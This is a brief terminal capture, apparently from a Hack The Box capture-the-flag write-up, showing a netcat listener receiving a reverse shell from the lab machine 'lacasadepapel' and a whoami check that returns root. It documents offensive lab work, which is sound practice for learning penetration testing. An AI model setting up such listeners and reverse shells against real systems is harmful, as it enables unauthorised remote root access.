 [us-vip-13]─[10.10.14.21]─[dix@motoko]─[~/htb/lacasadepapel]
[??]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.131] 33964
bash: cannot set terminal process group (305): Not a tty
bash: no job control in this shell
bash-4.4# whoami
whoami
root
bash-4.4#